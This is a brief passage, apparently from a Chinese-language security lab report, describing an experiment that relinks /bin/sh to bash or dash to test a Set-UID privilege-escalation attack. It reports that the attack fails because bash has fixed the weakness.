
4.2将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。


当重新指向/bash后,发现还是不能成功,因为bash已经修复了对set-uid方法导致shell欺骗的漏洞

